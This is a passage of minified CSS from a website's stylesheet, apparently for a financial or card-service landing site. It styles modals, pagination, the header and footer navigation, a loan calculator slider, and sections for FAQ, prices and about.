-1.5em}.thank-modal__grid{text-align:center;padding:0 1.5em 1.5em}.thank-modal .text16{max-width:100%}.thank-modal__btn{width:100%}}.advantage-modal .modal__dialog{max-width:19.5em;background:#fff;border-radius:1em;padding:1.875em}.advantage-modal .advantage-card__show{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:0}.advantage-modal .advantage-card__icon{margin-right:0;width:2.5em;height:2.5em}.advantage-modal .advantage-card__title{width:100%;margin-top:.625em;margin-bottom:1.25em;text-align:center;font-size:1.25em}.advantage-modal .modal__close{background:0 0}.advantage-modal .advantage-card__desc{font-size:.875em}.map-modal .modal__dialog{width:90%;height:90%}.bnr-modal-request .modal__dialog{width:48em;background:0 0}.bnr-modal-request .modal__close{top:2.2em;right:2.2em;width:2.2em;height:2.2em;border-radius:.375em;border:1px solid #fff;background:0 0}.bnr-modal-request .modal__close:hover{background:#fff}.bnr-modal-request .modal__close:hover svg{color:#193457}.bnr-modal-request .modal__close svg{fill:currentColor;color:#fff}@media screen and (max-width:992px){.bnr-modal-request .modal__close{top:2em;right:3.5em;width:2em;height:2em}.bnr-modal-request .modal__close svg{width:.7em}}.modal-bnr{border-radius:1.5em;background:#e9f2ff;-webkit-box-shadow:0 29px 72px rgba(0,0,0,.08);box-shadow:0 29px 72px rgba(0,0,0,.08);overflow:hidden}@media screen and (max-width:576px){.bnr-modal-request .modal__close{top:1em;right:2.5em}.modal-bnr{border-radius:.75em}}.modal-bnr__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-bottom-left-radius:6.5em;border-bottom-right-radius:1.5em;overflow:hidden}.modal-bnr__img img{width:100%;height:auto}.modal-bnr__ttl{font-size:2.25em;text-align:center;line-height:120%}.modal-bnr__text{margin-top:4.7em;padding:0 3.5em}@media screen and (max-width:992px){.modal-bnr__ttl{font-size:2em}.modal-bnr__text{margin-top:3.9em;padding:0 5em}}@media screen and (max-width:769px){.modal-bnr__ttl{font-size:1.5em;line-height:133%}.modal-bnr__text{margin-top:2.6em;padding:0 1.3em}}.modal-bnr__nav{margin-top:2.8em;margin-bottom:4em}@media screen and (max-width:992px){.modal-bnr__nav{margin-top:2.5em}}@media screen and (max-width:769px){.modal-bnr__nav{margin-top:1.4em;padding:0 1.3em;margin-bottom:2.5em}}.modal-bnr__btn{height:3.2em;width:20.5em;max-width:100%;margin:0 auto;font-size:1.2em}.pagination{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:3.75em}.pagination a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2.7em;height:2.7em;text-decoration:none;border-radius:.875em;color:#193457;font-weight:500;font-size:1.125em;line-height:2.7em}.pagination a+a{margin-left:0}.pagination a.active{color:#1f7cfe;background:#e5f2fd}@media screen and (max-width:992px){.modal-bnr__btn{height:3.5em;font-size:1em}.pagination a{background:0 0;font-size:1em}.pagination a.active{color:#1f7cfe;background:#e5f2fd}}.pagination a:hover:not(.active){color:#1f7cfe;background:#e5f2fd}.pagination a:first-child svg{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}@media screen and (max-width:576px){.modal-bnr__img{border-bottom-right-radius:.75em;border-bottom-left-radius:3.25em}.pagination{margin-top:1.25em}.pagination a:hover:not(.active){color:#1f7cfe;background:#e5f2fd}.pagination a:first-child{display:none}.pagination a:nth-child(2){margin-left:0}.pagination a:last-child{display:none}}.pagination a:last-child svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.pagination a svg,.pagination a:hover svg{fill:#1f7cfe}.pagination a.disabled svg{opacity:.1}.paging_simple_numbers{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:3.75em}.paging_simple_numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2.7em;height:2.7em;text-decoration:none;border-radius:.875em;color:#193457;font-weight:500;font-size:1.125em;line-height:2.7em;cursor:pointer}.paging_simple_numbers a+a{margin-left:0}.paging_simple_numbers a.current{color:#1f7cfe;background:#e5f2fd}@media screen and (max-width:992px){.paging_simple_numbers a{background:0 0;font-size:1em}.paging_simple_numbers a.current{color:#1f7cfe;background:#e5f2fd}}.paging_simple_numbers a:hover:not(.current){color:#1f7cfe;background:#e5f2fd}.paging_simple_numbers a.previous{color:#1f7cfe}.paging_simple_numbers a.next{color:#1f7cfe}.paging_simple_numbers a svg,.paging_simple_numbers a:hover svg{fill:#1f7cfe}.paging_simple_numbers a.disabled{color:#1f7cfe38}@media screen and (max-width:576px){.paging_simple_numbers{margin-top:1.25em}.paging_simple_numbers a:hover:not(.current){color:#1f7cfe;background:#e5f2fd}.paging_simple_numbers a.previous{display:none}.paging_simple_numbers a:nth-child(2){margin-left:0}.paging_simple_numbers a.next{display:none}.paging_simple_numbers>span{text-align:center;white-space:nowrap}}.header{position:fixed;top:0;left:0;width:100%;z-index:20;-webkit-transition:.3s;transition:.3s}.header__logo{display:block;width:16.6875em;-ms-flex-negative:0;flex-shrink:0}.header__logo img{display:block;width:17.5em;height:auto}.header__btn{margin-left:1em;height:3em;padding:0 1.5625em}.header._fix,.header._open{background:#fff;-webkit-transition:none;transition:none}.header._open .header-bottom{padding-bottom:5.5em}.header._open .menu-btn{color:#e31d36}.header._open .menu-btn__img{background-image:url(/local/templates/cardex/css/../img/burger2.svg)}.header._fix .header-bottom{opacity:0;pointer-events:none;position:absolute;top:100%;left:0;width:100%}.header._fix .menu-btn{width:auto;margin-left:5em}.header._fix._open .header-bottom{position:static;opacity:1;pointer-events:unset}.header-action2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}@media screen and (min-width:993px){.header._fix,.header._open{-webkit-box-shadow:0 1.8125em 4.5em rgba(0,0,0,.08);box-shadow:0 1.8125em 4.5em rgba(0,0,0,.08);border-radius:0 0 2.5em 2.5em}.header._fix .nav__item-hidden,.header._open .nav__item-hidden{margin-top:.9375em;height:auto}.header._open .nav__item-show img{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.header-action2{text-transform:uppercase}}.header-top{padding:1.625em 0}.header-top__inner{display:-webkit-box;display:-ms-flexbox;display:flex}.header-contacts{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;margin-left:5em}.header-contacts__group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:1.5em;margin-top:.4375em}.header-contacts__link{font-size:1.25em;line-height:100%}.header-contacts__hint{font-size:.75em;line-height:100%;color:rgba(25,52,87,.72);margin-top:11px}.header-action{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-action .m-btn-black{border:1px solid #193457;background:0 0;color:#193457}.header-action .m-btn-black:hover{color:#fff;background:#193457}.header-bottom__inner{padding:1.5em 0;border-top:1px solid #bbc4cf;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:calc(100% - 9.625em);margin-right:3.125em}.nav__item:nth-child(1) .nav__item-hidden{max-width:10.9375em}@media screen and (max-width:992px){.header__logo img{width:100%;height:auto}.nav__item:nth-child(1) .nav__item-hidden{max-width:none}}.nav__item:nth-child(2) .nav__item-hidden{max-width:9.28125em}@media screen and (max-width:992px){.nav__item:nth-child(2) .nav__item-hidden{max-width:none}}.nav__item:nth-child(3) .nav__item-hidden{max-width:9.375em}@media screen and (max-width:992px){.nav__item:nth-child(3) .nav__item-hidden{max-width:none}}.nav__item:nth-child(4) .nav__item-hidden{max-width:9.625em}.nav__item-show{height:2.625em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:.3s;transition:.3s}.nav__item-show:hover{color:#e31d36}.nav__item-show span{font-size:1.125em;line-height:133%;font-weight:500}.nav__item-show img{-ms-flex-negative:0;flex-shrink:0;margin-left:1.5em;width:1.5em;height:1.5em;-webkit-transition:.3s;transition:.3s}.nav__item-hidden{max-width:13.125em}@media screen and (min-width:993px){.nav__item-hidden{height:0;overflow:hidden;margin:0}}.nav__item-links{display:grid;grid-template-columns:100%;gap:1em}.nav__item-link{font-size:1em;line-height:150%;opacity:.7}.nav__item-link.active,.nav__item-link:hover{opacity:1;color:#193457}.menu-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:0;margin:0;overflow:hidden}.menu-btn__img{width:1.5em;height:1.5em;-ms-flex-negative:0;flex-shrink:0;margin-left:1em;background-image:url(/local/templates/cardex/css/../img/burger.svg);background-size:100% auto;background-position:center;background-repeat:no-repeat}.header-mob-btn{padding:0 1em;height:2.625em}.header-mob-btn__icon{width:1.25em;-ms-flex-negative:0;flex-shrink:0;margin-right:.5em}.header-mob-btn span{font-size:1em;margin-right:.25em}.header-mob-btn__arrow{-ms-flex-negative:0;flex-shrink:0;width:1.5em;margin-left:auto}@media screen and (min-width:993px){._desktop-hidden,.phone-tablet{display:none}.footer-nav__links._double{grid-template-columns:1fr 1fr}}@media screen and (max-width:992px){.nav__item-hidden,.nav__item:nth-child(4) .nav__item-hidden{max-width:none}.header__btn{display:none}.header__logo{width:11.125em}.header._fix{-webkit-box-shadow:0 1em 1.5em rgba(0,0,0,.08);box-shadow:0 1em 1.5em rgba(0,0,0,.08)}.header._fix .header-top__inner{border-color:transparent}.header._open .header-bottom{opacity:1;pointer-events:unset}.header-top{padding:0}.header-top__inner{padding:.9em 0;border-bottom:1px solid #bbc4cf}.header-bottom{background-color:#fff;position:absolute;top:4em;width:100%;padding:0;height:calc(100 * var(--vh) - 4em);opacity:0;pointer-events:none;overflow-y:auto;overflow-x:hidden}.header-bottom__inner{display:grid;grid-template-columns:100%;gap:1em;border-color:#e9f2ff}.header-contacts{display:none}.menu-btn{width:auto;-ms-flex-negative:0;flex-shrink:0}.menu-btn__title{display:none}.menu-btn__img{margin:0;background-image:url(/local/templates/cardex/css/../img/burger3.svg)}.nav{max-width:100%;display:grid;grid-template-columns:100%;gap:1.5em}.nav__item-show{height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav__item-show img{-webkit-transition:.4s;transition:.4s}.nav__item-hidden{max-height:100%;-webkit-transition:.3s;transition:.3s;margin-top:1.5em;overflow:hidden}.nav__item-link{font-size:.875em;line-height:114%}.nav__item._active img{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.nav .nav__item:not(._active) .nav__item-hidden{max-height:0;margin-top:0}.header-action2,.header-contacts2{display:grid;grid-template-columns:100%;gap:1em}.header-action2__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-action2__link img{-ms-flex-negative:0;flex-shrink:0;margin-right:.75em;width:1.5em;height:1.5em}.header-contacts2{padding:1em 0;border-top:1px solid #e9f2ff;border-bottom:1px solid #e9f2ff}.header-contacts2__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-contacts2__link img{-ms-flex-negative:0;flex-shrink:0;margin-right:.75em;width:1.5em;height:1.5em}.header-contacts2__link span{font-size:1.125em;line-height:133%}.phone-tablet{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:1.5em;padding-left:2.125em;margin-right:2.25em;font-size:1.125em;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M8.88144 17.8529C13.4663 22.4377 16.9902 23.5883 21.1434 19.4351C21.7935 18.7677 22.4014 17.9242 21.5389 17.0618L18.1768 14.4907C17.1158 13.9199 16.7012 14.3258 16.199 14.8863C14.3636 16.9351 12.3833 16.2552 11.0569 14.8863L9.07919 12.9085C7.71028 11.5822 7.0304 9.60184 9.07919 7.7664C9.6397 7.26427 10.0456 6.8497 9.47473 5.78866L6.90367 2.42651C6.0412 1.56404 5.19775 2.17195 4.5304 2.82206C0.377158 6.97531 1.52773 10.4992 6.11259 15.084L8.88144 17.8529Z' stroke='%23193457' stroke-width='2'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center left}.phone-tablet:hover{color:#193457}.menu-btn{margin-left:0!important}}@media screen and (max-width:550px){.phone-tablet{width:24px;margin-right:1.75em;padding-left:0}.phone-tablet span{display:none}}.footer{padding:3.75em 0 2.5em;background:radial-gradient(68.33% 272.23% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%)}.footer__logo{display:block;width:13.9375em;margin-right:1.5em}.footer__logo img{display:block;width:13.9375em;height:2.5em}@media screen and (max-width:992px){.footer__logo img{width:100%;height:auto}}.footer__left,.footer__social,.footer__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__social-item{width:2em;opacity:.3;-webkit-transition:.3s;transition:.3s}.footer__social-item:not(:last-child){margin-right:1em}.footer__social-item img{width:2em;height:2em}.footer__social-item:hover{opacity:1}.footer__social-item._viber{width:2.125em}.footer__btn{margin-left:1em;line-height:100%}.footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:2.5em}.footer__c{font-size:1em;line-height:150%}.footer__docs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__doc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:2.5em;opacity:.4}.footer__doc:hover{opacity:1;color:#193457}.footer__doc span{font-size:1em;line-height:150%}.footer__doc img{display:block;-ms-flex-negative:0;flex-shrink:0;margin-right:.5em;width:1em;height:1em}.footer .m-btn-black{border:1px solid #193457;background:0 0;color:#193457}.footer .m-btn-black:hover{color:#fff;background:#193457}.footer-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:auto}.footer-contacts{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:2.75em}.footer-nav{margin-top:2.5em;padding-top:2.5em;border-top:1px solid rgba(25,52,87,.72);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-nav__title span{font-size:1.25em;line-height:120%}.footer-nav__links{display:grid;grid-template-columns:100%;gap:1.5em;display:grid;grid-template-columns:100%;gap:.5em;margin-top:1.5em}.footer-nav__link{font-size:1em;line-height:150%;opacity:.4}.footer-nav__link.active,.footer-nav__link:hover{opacity:1;color:#193457}.scroll-up{position:fixed;width:3.5em;height:3.5em;background:#e9f2ff;-webkit-box-shadow:0 .375em 1.3125em rgba(158,161,187,.4);box-shadow:0 .375em 1.3125em rgba(158,161,187,.4);border-radius:12px;bottom:4em;right:4em;z-index:8;opacity:0}.scroll-up svg{width:1.5em;height:auto}.scroll-up--active{opacity:1}@media screen and (max-width:992px){.footer__top{display:block}.footer__btn{margin:0 1em 0 0}.footer__bottom{display:block}.footer__docs{margin-top:1.5em;display:grid;grid-template-columns:100%;gap:1em}.footer__doc{margin:0}.footer-contacts{margin:1.5em 0 0}.footer-action{margin:2.5em 0 0}.footer-nav{-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-nav__title span{font-size:1em;line-height:150%}.footer-nav__title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-nav__title:after{content:'';width:1.25em;height:1.25em;-ms-flex-negative:0;flex-shrink:0;margin-left:.5em;background-image:url(/local/templates/cardex/css/../img/arrow-black.svg);background-size:100% auto;background-repeat:no-repeat;background-position:center;-webkit-transition:.4s;transition:.4s}.footer-nav__title._active:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.footer-nav__links{margin-top:1em;gap:.5em;overflow:hidden;max-height:100%;-webkit-transition:.3s;transition:.3s}.footer-nav .footer-nav__group:not(._active) .footer-nav__links{max-height:0;margin-top:0}.footer-nav__link{font-size:.875em;line-height:1.1;display:block}.footer-nav__link:not(:last-child){margin-bottom:.57em}.footer-nav__group{width:50%;margin-top:1.25em}.footer-nav__group:nth-child(1),.footer-nav__group:nth-child(2){margin-top:0}.footer-nav__group._active .footer-nav__title::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.scroll-up{right:1em;bottom:1em}}@media screen and (max-width:576px){.footer__left{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__logo{width:8.375em}.footer__btn{margin:0}.footer-contacts{display:grid;grid-template-columns:100%;gap:1.5em}.footer-contacts .header-contacts__group{margin:0}.footer-action{display:grid;grid-template-columns:100%;gap:1em}.footer-nav{padding:0;border:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-nav__group{margin-top:1.25em;width:100%}.footer-nav__group:nth-child(2){margin-top:1.25em}}.front-footer{position:absolute;z-index:-1;width:100%;height:22.8125em;bottom:0;background:radial-gradient(68.33% 272.23% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%)}.main{background:-webkit-gradient(linear,left top,left bottom,from(rgba(222,238,251,0)),to(#d5e4f0));background:linear-gradient(180deg,rgba(222,238,251,0) 0,#d5e4f0 100%);padding:12.375em 0 2.5em;margin-top:-12.5em}.main__inner{display:grid;grid-template-columns:40em 45em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:992px){.main__inner{margin-top:.4375em}}.main__media{position:relative}@media screen and (max-width:576px){.main__media{max-width:none!important;margin:0 -1.5em!important}}.main__card img{width:100%;display:block}.main__card ._view1{width:44.8125em;height:auto}.main__card ._view2{display:none;height:auto}.main__percent,.main__rouble{position:absolute}.main__percent{-webkit-filter:drop-shadow(1em 2.375em 1.5625em rgba(32,32,32,.25));filter:drop-shadow(1em 2.375em 1.5625em rgba(32,32,32,.25));top:.375em;left:.125em;width:14.8125em;height:14.375em}.main__rouble{width:13em;-webkit-filter:drop-shadow(-.875em 1.875em 2.0625em rgba(143,156,167,.4));filter:drop-shadow(-.875em 1.875em 2.0625em rgba(143,156,167,.4));bottom:7em;right:2em;-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.main__rouble img{width:11.75em;height:11.75em}.main .display1 br{display:none}.main__desc{margin-top:2.5em;line-height:1.875em}@media screen and (max-width:992px){.main__percent{height:auto}.main__rouble img{width:100%;height:auto}.main__desc{font-size:.875em;line-height:1.5}}.main__nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:2.5em}.main__arrow{display:none;width:1.5625em;height:1.5em}@media screen and (max-width:992px){.main__btn{width:17.8125em;margin:0 auto}}@media screen and (max-width:576px){.main__btn{width:100%}}.main~.landing-adv{margin-top:5.625em}.advantages{padding:6.5em 0 3.25em;position:relative;z-index:3}.advantages.not-active .advantage-card .advantage-card__arrow{display:none}.advantages__percent{position:absolute;top:25em;right:9.125em;width:22.3125em;height:21.875em}.advantages__rouble{position:absolute;top:60em;left:7.1875em;width:21.125em;height:21em}.advantages .display2{text-align:center}.advantages__slider{margin-top:6.5em}@media screen and (max-width:992px){.main~.landing-adv{margin-top:3.75em;margin-bottom:3.75em}.advantages__wrap-desc{display:none}}.advantages__item{width:100%;padding-right:2em}.advantages__item:nth-child(3n){padding-right:0}.advantages .container{max-width:88.1875em;position:relative;z-index:2;width:100%}@media screen and (max-width:1411px){.advantages .container{max-width:none}}@media screen and (min-width:577px){.advantages .swiper-wrapper{width:100%!important;display:block;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:1.5em;-moz-column-gap:1.5em;column-gap:1.5em}.advantages .swiper-slide{margin-bottom:1.5em;display:inline-block;width:100%!important}.advantages .swiper-pagination{display:none}}@media screen and (min-width:993px){.advantages__wrap-desc{position:relative;margin-top:3.5em}.advantages__wrap-mob{display:none}}._pattern{position:relative}._pattern:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:25em;max-height:calc(100% - 3.125em);background-image:url(/local/templates/cardex/css/../img/pattern.svg),-webkit-gradient(linear,left top,left bottom,from(rgba(222,238,251,0)),to(#d5e4f0));background-image:url(/local/templates/cardex/css/../img/pattern.svg),linear-gradient(180deg,rgba(222,238,251,0) 0,#d5e4f0 100%)}._pattern .container{position:relative;z-index:2}._pattern .questions__img img{width:100%;height:100%}.questions{padding:3.25em 0 5.5em;margin-top:3.3125em}@media screen and (max-width:992px){.advantages__wrap-mob{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.questions{margin-top:0}}.questions .container{max-width:1152px}.questions__inner{display:grid;grid-template-columns:auto 37.625em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 1.875em 5em rgba(174,192,208,.64);box-shadow:0 1.875em 5em rgba(174,192,208,.64);border-radius:1.5em;overflow:hidden}@media screen and (max-width:992px){.questions__inner{grid-template-columns:auto 28.625em}}.questions__img img{display:block;width:100%}@media screen and (max-width:992px){.questions__img img{max-height:18.375em;max-width:28.1875em;height:100%!important;width:auto!important;float:right}}@media screen and (max-width:768px){.questions__inner{grid-template-columns:100%;gap:0}.questions__img{width:100%;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.questions__img img{height:100%!important;width:100%!important;max-height:none;max-width:none}.questions__nav{width:100%}}.questions__content{padding:4em 1em 4em 4em;-ms-flex-item-align:center;align-self:center}.questions__nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:2em}@media screen and (max-width:768px){.questions__btn{width:17.8125em;margin:0 auto}}@media screen and (max-width:576px){.questions__btn{width:100%}}@media screen and (min-width:993px){.questions2 .questions__content{max-width:31.25em}.questions2 .questions__nav{margin-top:1.5em}.questions2 .questions__inner{grid-template-columns:auto 39.5em}}.questions2__title{font-weight:500;font-size:4.5em;margin-top:.33em}.info{padding:10em 0 7em}.info .container{max-width:1095px}.text h2,.text h3{position:relative;padding-bottom:.83em;text-align:start}.text h2:before,.text h3:before{content:'';position:absolute;height:2px;width:.83em;bottom:-1px;left:0;background:#e31d36}.text h2{font-size:2em;line-height:125%;margin-top:1.95em}.text h2:first-child{margin-top:0}@media screen and (max-width:992px){.text h2{font-size:1.5em;line-height:133%}}.text h3{margin-top:1.95em;margin-bottom:.625em}.text h3:first-child{margin-top:0}.text p{font-size:1.1em;line-height:150%}.text hr{display:block;border:none;height:0}.text a{color:#1f7cfe}.text a:hover{color:#e31d36;text-decoration:underline!important}.calc{padding:13em 0 8.75em;overflow:hidden}.calc .container{max-width:1152px}.calc__inner{padding:7em 6em 6em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 1.875em 5em rgba(174,192,208,.64);box-shadow:0 1.875em 5em rgba(174,192,208,.64);border-radius:1.5em;position:relative}.calc__img{position:absolute;right:-5.5em;top:-12.0625em;width:36.5625em;height:27.125em}.calc__subtitle{margin-top:1em;font-weight:700}.calc__form{margin-top:2.5em}.calc__group{margin-bottom:1.5em}.calc__hint{margin-top:2.5em}.calc__result{margin-top:2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.calc__result-desc{margin-left:.7em;color:#e31d36;border-bottom:4px solid #e31d36}.calc__nav{margin-top:2em;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:992px){.text p{font-size:.875em}.calc__img{height:auto}.calc__btn{width:17.8125em;margin:0 auto}}@media screen and (max-width:576px){.calc__btn{width:100%}}.calc-other .calc__inner{background:#1f7cfe1a}.calc-range__badge{padding:0 1.5em;height:2.75em;background:#92b1c9;border-radius:1em;font-weight:700;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.calc-range__badge span{font-size:1em}.calc-range__badge-desc{margin-left:.25em}.calc-range__nums{margin-top:1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.calc-range__input{margin-top:.5em}.calc-range__input .noUi-horizontal{width:100%;height:2.5em;background:0 0;border:none;padding:1em 0;-webkit-box-shadow:none;box-shadow:none}.calc-range__input .noUi-connects{background:#a6b4c5;border-radius:.5em;height:.5em;overflow:hidden}.calc-range__input .noUi-connect{border-radius:.5em;height:.5em;background-color:#e31d36}.calc-range__input .noUi-handle{cursor:pointer}.calc-range__input .noUi-horizontal .noUi-handle{width:2.5em;height:2.5em;top:-1em!important;background:#e31d36;-webkit-box-shadow:0 .25em .25em rgba(0,0,0,.25);box-shadow:0 .25em .25em rgba(0,0,0,.25);border-radius:50%;border:1em solid #f7f7f9;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.calc-range__input .noUi-horizontal .noUi-handle:after,.calc-range__input .noUi-horizontal .noUi-handle:before{display:none}.how{padding:10em 0 5.5em}.how__inner{display:grid;grid-template-columns:auto 43em;gap:2em}.how__title span{font-size:1.67em;line-height:130%}.how__items{display:grid;grid-template-columns:100%;gap:3.5em;margin-top:5em;max-width:37.5em}.how__form{background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 1.875em 5em rgba(174,192,208,.64);box-shadow:0 1.875em 5em rgba(174,192,208,.64);border-radius:1.5em;overflow:hidden;padding:0 4em 4em}.how__form-grid{margin-top:2.5em;display:grid;grid-template-columns:100%;gap:1.5em}.how__form-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:2em}.how__img{display:block;margin:0 0 2em -4em;width:43em;height:8.9375em}.how__check{max-width:16em}.faq{padding:5.5em 0 4.875em}.faq .display2{text-align:center}.faq__items{margin-top:5.3125em;display:grid;grid-template-columns:100%;gap:2em}.faq .text16{font-size:1em}.prices{padding:1.625em 0 4.125em;position:relative;z-index:2}.prices__inner{background:#f6fafe;-webkit-box-shadow:0 1.875em 5em rgba(174,192,208,.64);box-shadow:0 1.875em 5em rgba(174,192,208,.64);border-radius:1.5em;overflow:hidden;padding-bottom:4em}.prices__top{display:grid;grid-template-columns:auto 43em;gap:1.5em;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.prices__content{padding:4em 4em 0;display:grid;grid-template-columns:100%;gap:2em;align-self:start}.prices__img img{display:block;width:43em;height:18em}@media screen and (max-width:992px){.how__img{height:auto}.faq .text16{line-height:150%}.prices__img img{height:9.375em;width:100%}}@media screen and (max-width:720px){.prices__img img{height:auto;width:100%}}.prices__img ._view1{display:none}.prices__desc{font-size:1.375em;line-height:109%}.prices__select{max-width:27.5em}.prices__select select{font-weight:500;height:3.5em;background-color:rgba(193,215,233,.6)}.prices__items{display:grid;grid-template-columns:repeat(3,calc(100% / 3 - 4em / 3));gap:2em;margin-top:5em;padding:0 4em}.prices__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:4em}.prices__btn{width:17.8125em;max-width:100%}.prices__decor{height:11.25em}.prices h2{margin-bottom:0!important}.about__info,.advantages__top,.prices__decor{padding-top:7.25em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center top;background-repeat:no-repeat;background-size:.25em auto}.about{padding:6.5em 0 1.375em;overflow:hidden}.about__info{position:relative;max-width:43em;width:100%;margin:0 auto;z-index:2;display:grid;grid-template-columns:100%;gap:2em;text-align:center}.about__desc{font-size:1.125em;line-height:167%}.about__desc a{color:#1f7cfe}.about__desc a:hover{color:#e31d36;text-decoration:underline!important}.about__inner{margin-top:-1.75em;position:relative}.about__media{max-width:100%;width:65.375em;margin:0 auto;position:relative}.about__media .pulse{position:absolute;top:21%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:4em;height:4em}.about__img img{width:65.375em;height:65.375em}.about__img ._view2{display:none}.about__slider{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (min-width:993px){.about .swiper-pagination{display:none}.about .swiper-wrapper{display:grid;grid-template-columns:20.5em 